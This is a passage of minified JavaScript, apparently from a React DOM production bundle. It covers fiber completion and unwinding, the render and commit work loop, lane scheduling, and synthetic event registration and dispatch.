e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,hy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=nh=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Js(L))if(wo)Me=V0;else{Me=Z0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,Zs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var 